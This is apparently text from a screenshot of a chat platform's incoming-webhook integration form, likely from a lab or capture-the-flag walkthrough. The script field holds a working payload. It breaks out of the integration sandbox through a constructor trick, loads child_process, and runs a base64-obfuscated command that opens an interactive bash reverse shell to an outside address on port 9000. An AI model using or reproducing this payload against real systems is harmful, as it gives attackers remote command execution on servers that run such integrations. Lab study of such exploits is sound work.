 Incoming WebHook Integration
Delete
Alias (optional)
Optional
Choose the alias that will appear before the username in messages.
Avatar URL (optional)
Optional
You can override the avatar used to post from this integration.
Should be a URL of an image.
Emoji (optional)
Optional
You can also use an emoji as an avatar.
Example: :ghost:
Script Enabled
True
False
Script
1 const require = console.log.constructor('return process.mainModule.require')();
2 const { exec } = require('child_process');
3 exec('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi45LzkwMDAgMD4mMQ== | base64 -d | bash');